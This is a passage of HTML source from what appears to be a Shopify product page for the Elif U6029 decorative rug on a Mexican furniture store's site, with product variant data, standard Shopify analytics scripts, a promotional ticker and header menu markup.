Decorativos"},"id":"42335157059736","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"sku":"10703","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":14709.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Elif U6029","vendor":"LAVIN","id":"7505357897880","untranslatedTitle":"Tapete Decorativo Elif U6029","url":"\/products\/tapete-decorativo-elif-u6029","type":"Tapetes Decorativos"},"id":"42335157125272","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"sku":"10461","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":21484.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Elif U6029","vendor":"LAVIN","id":"7505357897880","untranslatedTitle":"Tapete Decorativo Elif U6029","url":"\/products\/tapete-decorativo-elif-u6029","type":"Tapetes Decorativos"},"id":"42335157158040","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873"},"sku":"10705","title":"300X400CM","untranslatedTitle":"300X400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7216.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Elif U6029\",\"vendor\":\"LAVIN\",\"id\":\"7505357897880\",\"untranslatedTitle\":\"Tapete Decorativo Elif U6029\",\"url\":\"\/products\/tapete-decorativo-elif-u6029\",\"type\":\"Tapetes Decorativos\"},\"id\":\"42335157059736\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/ELIF_U6029SP2.jpg?v=1751325873\"},\"sku\":\"10703\",\"title\":\"160X230CM\",\"untranslatedTitle\":\"160X230CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7505357897880,"gid":"gid:\/\/shopify\/Product\/7505357897880","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-elif-u6029","variants":[{"id":42335157059736,"price":721600,"name":"Tapete Decorativo Elif U6029 - 160X230CM","public_title":"160X230CM","sku":"10703"},{"id":42335157125272,"price":1470900,"name":"Tapete Decorativo Elif U6029 - 240X330CM","public_title":"240X330CM","sku":"10461"},{"id":42335157158040,"price":2148400,"name":"Tapete Decorativo Elif U6029 - 300X400CM","public_title":"300X400CM","sku":"10705"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7505357897880,"requestId":"d4704db7-2446-438b-98dc-b811a8c1a281-1770001223"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"78ae9924-5388-4929-b30b-0d1ebd8afc44"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7505357897880,"requestId":"d4704db7-2446-438b-98dc-b811a8c1a281-1770001223","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42335157059736,"productId":7505357897880,"productGid":"gid:\/\/shopify\/Product\/7505357897880","name":"Tapete Decorativo Elif U6029 - 160X230CM","price":"7216.00","sku":"10703","brand":"LAVIN","variant":"160X230CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42335157059736,"productId":7505357897880,"productGid":"gid:\/\/shopify\/Product\/7505357897880","name":"Tapete Decorativo Elif U6029 - 160X230CM","price":"7216.00","sku":"10703","brand":"LAVIN","variant":"160X230CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-elif-u6029"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
